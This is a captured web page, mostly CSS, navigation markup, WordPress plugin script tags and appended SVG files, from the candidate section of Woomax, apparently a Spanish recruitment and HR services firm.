.elementor-element.elementor-element-d17193a .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-1115 .elementor-element.elementor-element-d17193a{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-1115 .elementor-element.elementor-element-d17193a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-1115 .elementor-element.elementor-element-b188c54{margin-top:40px;margin-bottom:0px;}.elementor-1115 .elementor-element.elementor-element-1b40434.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1115 .elementor-element.elementor-element-1b40434 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1115 .elementor-element.elementor-element-1a30c4a .cpel-switcher__lang a{font-size:19px;line-height:20px;}.elementor-1115 .elementor-element.elementor-element-1a30c4a .cpel-switcher__lang a:hover, .elementor-1115 .elementor-element.elementor-element-1a30c4a .cpel-switcher__lang a:focus{font-size:20px;line-height:20px;}.elementor-1115 .elementor-element.elementor-element-1a30c4a .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:20px;line-height:20px;}.elementor-1115 .elementor-element.elementor-element-1a30c4a .cpel-switcher__nav{--cpel-switcher-space:0px;}.elementor-1115 .elementor-element.elementor-element-1a30c4a > .elementor-widget-container{padding:28px 20px 22px 125px;}.elementor-1115 .elementor-element.elementor-element-1a30c4a{width:auto;max-width:auto;}}/* Start custom CSS for polylang-language-switcher, class: .elementor-element-1a30c4a */.elementor-1115 .elementor-element.elementor-element-1a30c4a .cpel-switcher__lang span{
    border-bottom: 2px solid transparent !important;
}

.elementor-1115 .elementor-element.elementor-element-1a30c4a .cpel-switcher__lang--active span{
    border-bottom: 2px solid #FFC866 !important;
}

.elementor-1115 .elementor-element.elementor-element-1a30c4a .cpel-switcher__list li {
    border-right: 1px solid #fff;
    padding-right: 12px;
    max-height: 20px;
    display: flex;
}

.elementor-1115 .elementor-element.elementor-element-1a30c4a .cpel-switcher__list li:last-of-type {
    border-right: none;
    padding-right: 12px;
}

.cpel-switcher__list {
    justify-content: center !important;
    align-items: center !important;
        max-height: 28px;
        flex-wrap: nowrap !important;
        box-sizing: border-box !important;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1115" class="elementor elementor-1115 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3d89eab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3d89eab" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2af18d0" data-id="2af18d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8112411 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8112411" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d471e5c" data-id="d471e5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f45254d elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="f45254d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none"><rect x="1.48096" width="23.8649" height="1.59099" rx="0.795495" transform="rotate(45 1.48096 0)" fill="#FEDD91"></rect><rect width="23.8649" height="1.59099" rx="0.795495" transform="matrix(-0.707107 0.707107 0.707107 0.707107 17.5605 0)" fill="#FEDD91"></rect></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d17193a elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d17193a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-d17193a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1077"><a href="https://woomaxsl.com/en/home/" class="elementor-item">Start</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223"><a href="#" class="elementor-item elementor-item-anchor">Who we are</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://woomaxsl.com/en/about/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3224"><a href="https://woomaxsl.com/en/frequent-questions/" class="elementor-sub-item">Frequent Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3139"><a href="https://woomaxsl.com/en/business/" class="elementor-item">I’m a business</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3159"><a href="https://woomaxsl.com/en/selection/" class="elementor-sub-item">Talent Selection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://woomaxsl.com/en/training/" class="elementor-sub-item">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3168"><a href="https://woomaxsl.com/en/temporary-work/" class="elementor-sub-item">Temporary Work</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a href="https://woomaxsl.com/en/outsourcing/" class="elementor-sub-item">Outsourcing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4162"><a href="https://woomaxsl.com/en/consulting/" class="elementor-sub-item">Human Resources Consulting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3047 current_page_item menu-item-3056"><a href="https://woomaxsl.com/en/candidate/" aria-current="page" class="elementor-item elementor-item-active">I’am a candidate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://woomaxsl.com/en/blog-en/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://woomaxsl.com/en/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d17193a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1077"><a href="https://woomaxsl.com/en/home/" class="elementor-item" tabindex="-1">Start</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Who we are</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://woomaxsl.com/en/about/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3224"><a href="https://woomaxsl.com/en/frequent-questions/" class="elementor-sub-item" tabindex="-1">Frequent Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3139"><a href="https://woomaxsl.com/en/business/" class="elementor-item" tabindex="-1">I’m a business</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3159"><a href="https://woomaxsl.com/en/selection/" class="elementor-sub-item" tabindex="-1">Talent Selection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://woomaxsl.com/en/training/" class="elementor-sub-item" tabindex="-1">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3168"><a href="https://woomaxsl.com/en/temporary-work/" class="elementor-sub-item" tabindex="-1">Temporary Work</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a href="https://woomaxsl.com/en/outsourcing/" class="elementor-sub-item" tabindex="-1">Outsourcing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4162"><a href="https://woomaxsl.com/en/consulting/" class="elementor-sub-item" tabindex="-1">Human Resources Consulting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3047 current_page_item menu-item-3056"><a href="https://woomaxsl.com/en/candidate/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">I’am a candidate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://woomaxsl.com/en/blog-en/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://woomaxsl.com/en/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b188c54 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b188c54" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2987ece" data-id="2987ece" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f8a7944 elementor-shape-square e-grid-align-right e-grid-align-tablet-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f8a7944" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-c262513" href="https://www.facebook.com/woomaxsl/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 12.067C0 18.033 4.333 22.994 10 24V15.333H7V12H10V9.333C10 6.333 11.933 4.667 14.667 4.667C15.533 4.667 16.467 4.8 17.333 4.933V8H15.8C14.333 8 14 8.733 14 9.667V12H17.2L16.667 15.333H14V24C19.667 22.994 24 18.034 24 12.067C24 5.43 18.6 0 12 0C5.4 0 0 5.43 0 12.067Z" fill="#FFC866"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-274b31b" href="https://www.linkedin.com/company/woomaxsl/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M12.5 0C5.59635 0 0 5.3725 0 12C0 18.6275 5.59635 24 12.5 24C19.4036 24 25 18.6275 25 12C25 5.3725 19.4036 0 12.5 0ZM9.4401 16.9738H6.90885V9.15375H9.4401V16.9738ZM8.15885 8.19375C7.35937 8.19375 6.84245 7.65 6.84245 6.9775C6.84245 6.29125 7.375 5.76375 8.19141 5.76375C9.00781 5.76375 9.50781 6.29125 9.52344 6.9775C9.52344 7.65 9.00781 8.19375 8.15885 8.19375ZM18.6849 16.9738H16.1536V12.64C16.1536 11.6313 15.7865 10.9462 14.8711 10.9462C14.1719 10.9462 13.7565 11.41 13.5729 11.8563C13.5052 12.015 13.4883 12.24 13.4883 12.4638V16.9725H10.9557V11.6475C10.9557 10.6713 10.9232 9.855 10.8893 9.1525H13.0885L13.2044 10.2388H13.2552C13.5885 9.72875 14.4049 8.97625 15.7708 8.97625C17.4362 8.97625 18.6849 10.0475 18.6849 12.35V16.9738Z" fill="#FFC866"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-931530e" href="https://www.instagram.com/woomax_sl/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M11.9968 7.9983C9.79333 7.9983 7.99515 9.79651 7.99515 12C7.99515 14.2035 9.79333 16.0017 11.9968 16.0017C14.2002 16.0017 15.9984 14.2035 15.9984 12C15.9984 9.79651 14.2002 7.9983 11.9968 7.9983ZM23.9987 12C23.9987 10.3429 24.0137 8.70077 23.9206 7.04665C23.8275 5.12536 23.3893 3.4202 21.9843 2.01525C20.5764 0.607302 18.8743 0.172008 16.953 0.0789456C15.2959 -0.0141173 13.6539 0.000892936 11.9998 0.000892936C10.3427 0.000892936 8.70061 -0.0141173 7.04652 0.0789456C5.12526 0.172008 3.42014 0.610305 2.01522 2.01525C0.607291 3.42321 0.172005 5.12536 0.0789442 7.04665C-0.014117 8.70377 0.000892919 10.3459 0.000892919 12C0.000892919 13.6541 -0.014117 15.2992 0.0789442 16.9533C0.172005 18.8746 0.610293 20.5798 2.01522 21.9847C3.42314 23.3927 5.12526 23.828 7.04652 23.9211C8.70361 24.0141 10.3457 23.9991 11.9998 23.9991C13.6569 23.9991 15.2989 24.0141 16.953 23.9211C18.8743 23.828 20.5794 23.3897 21.9843 21.9847C23.3923 20.5768 23.8275 18.8746 23.9206 16.9533C24.0167 15.2992 23.9987 13.6571 23.9987 12ZM11.9968 18.1572C8.58954 18.1572 5.83973 15.4073 5.83973 12C5.83973 8.5927 8.58954 5.84284 11.9968 5.84284C15.404 5.84284 18.1538 8.5927 18.1538 12C18.1538 15.4073 15.404 18.1572 11.9968 18.1572ZM18.406 7.02864C17.6105 7.02864 16.968 6.38621 16.968 5.59067C16.968 4.79513 17.6105 4.1527 18.406 4.1527C19.2015 4.1527 19.8439 4.79513 19.8439 5.59067C19.8442 5.77957 19.8071 5.96667 19.735 6.14124C19.6628 6.31581 19.5569 6.47442 19.4233 6.608C19.2897 6.74157 19.1311 6.84748 18.9565 6.91967C18.782 6.99185 18.5949 7.02888 18.406 7.02864Z" fill="#FFC866"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1b40434" data-id="1b40434" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a30c4a cpel-switcher--align-right elementor-widget-tablet__width-auto elementor-widget-mobile__width-auto elementor-widget__width-auto cpel-switcher--layout-horizontal elementor-widget elementor-widget-polylang-language-switcher" data-id="1a30c4a" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
			<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang"><a lang="es-AR" hreflang="es-AR" href="https://woomaxsl.com/candidato/"><span class="cpel-switcher__code">ES</span></a></li><li class="cpel-switcher__lang cpel-switcher__lang--active"><a lang="en-US" hreflang="en-US" href="https://woomaxsl.com/en/candidate/"><span class="cpel-switcher__code">EN</span></a></li><li class="cpel-switcher__lang"><a lang="fr-BE" hreflang="fr-BE" href="https://woomaxsl.com/fr/candidat/"><span class="cpel-switcher__code">FR</span></a></li></ul></nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		<script src="https://woomaxsl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://woomaxsl.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://woomaxsl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script src="https://woomaxsl.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://woomaxsl.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2022022501" id="loftloader-lite-front-main-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://woomaxsl.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
</script>
<script src="https://woomaxsl.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.3.2" id="wpcf7cf-scripts-js"></script>
<script src="https://woomaxsl.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://woomaxsl.com/wp-content/plugins/slide-anything/owl-carousel/owl.carousel.min.js?ver=2.2.1" id="owl_carousel_js-js"></script>
<script src="https://woomaxsl.com/wp-content/plugins/slide-anything/js/jquery.mousewheel.min.js?ver=3.1.13" id="mousewheel_js-js"></script>
<script src="https://woomaxsl.com/wp-content/plugins/slide-anything/owl-carousel/owl.carousel2.thumbs.min.js?ver=0.1.8" id="owl_thumbs_js-js"></script>
<script src="https://woomaxsl.com/wp-content/plugins/slide-anything/lightgallery/lightgallery.min.js?ver=2.5.0" id="lightgallery_js-js"></script>
<script src="https://woomaxsl.com/wp-content/plugins/slide-anything/lightgallery/plugins/video/lg-video.min.js?ver=2.5.0" id="lightgallery_video_js-js"></script>
<script src="https://woomaxsl.com/wp-content/plugins/slide-anything/lightgallery/plugins/zoom/lg-zoom.min.js?ver=2.5.0" id="lightgallery_zoom_js-js"></script>
<script src="https://woomaxsl.com/wp-content/plugins/slide-anything/lightgallery/plugins/autoplay/lg-autoplay.min.js?ver=2.5.0" id="lightgallery_autoplay_js-js"></script>
<script src="https://woomaxsl.com/wp-content/plugins/slide-anything/lightgallery/player.min.js?ver=2.17.1" id="vimeo_player_js-js"></script>
<script src="https://woomaxsl.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.9.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://woomaxsl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.6" id="elementor-webpack-runtime-js"></script>
<script src="https://woomaxsl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.6" id="elementor-frontend-modules-js"></script>
<script src="https://woomaxsl.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://woomaxsl.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/woomaxsl.com\/wp-admin\/admin-ajax.php","nonce":"883b74a614","urls":{"assets":"https:\/\/woomaxsl.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/woomaxsl.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/woomaxsl.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://woomaxsl.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.9.2" id="elementor-pro-frontend-js"></script>
<script src="https://woomaxsl.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://woomaxsl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/woomaxsl.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3047,"title":"Find%20the%20Best%20Job%20Offers%20Just%20for%20You%20%7C%20Woomax%20Talent","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://woomaxsl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.6" id="elementor-frontend-js"></script>
<script src="https://woomaxsl.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.9.2" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://woomaxsl.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://woomaxsl.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://woomaxsl.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.7" id="jet-elements-js"></script>
<script src="https://woomaxsl.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.9.2" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://woomaxsl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://woomaxsl.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>
	const checkbox = document.querySelectorAll("input[name='checkbox-830']");
	const imagen = document.querySelector('.form-image > .elementor-widget-wrap');
	const imagen_en = document.querySelector('.form-image > .elementor-widget-wrap');
	var url = "http://woomaxsl.com";
	//alert(imagen);
	checkbox.forEach(function (element_source) {
        element_source.addEventListener("change", () => {
        if (element_source.checked) {
			var  english = element_source.value;
			var string_source = english.replace("'", "");
            if (element_source.value == 'Soy una empresa' || string_source == "Im a business" || string_source == "Je suis une entreprise")
			{	
				imagen_en.style.backgroundImage = 'url("' + url + '/wp-content/uploads/2022/10/empresa-woomax.jpg")';
				imagen_en.style.backgroundSize = 'contain';
			}
			else {
							imagen_en.style.backgroundImage = 'url("' + url +'/wp-content/uploads/2022/10/candidato-woomax.jpg")';
							imagen_en.style.backgroundSize = 'contain';
			}
        } 
    });
    })
	
</script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://woomaxsl.com/wp-content/uploads/2022/09/Group-11-1.svg
body_size: 211
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1440" height="80" viewBox="0 0 1440 80" fill="none"><path d="M0 80H1440V0H0V80Z" fill="#3B2372"></path><path d="M719 80H1440V0H719V80Z" fill="#683AAF"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://woomaxsl.com/wp-content/uploads/2022/09/Intersect.svg
body_size: 270
content:
<svg xmlns="http://www.w3.org/2000/svg" width="257" height="80" viewBox="0 0 257 80" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M222.572 32.7358L225.729 37.0756L257 80H0V0H158.279C183.694 0 207.583 12.1649 222.572 32.7358Z" fill="#683AAF"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://woomaxsl.com/wp-content/uploads/2022/09/Frame-1.svg
body_size: 377
content:
